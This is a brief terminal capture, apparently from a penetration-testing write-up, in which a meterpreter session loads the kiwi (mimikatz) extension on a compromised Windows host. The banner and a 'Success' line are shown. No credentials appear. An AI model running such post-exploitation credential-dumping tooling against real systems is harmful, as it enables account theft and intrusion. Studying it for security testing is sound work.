 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter >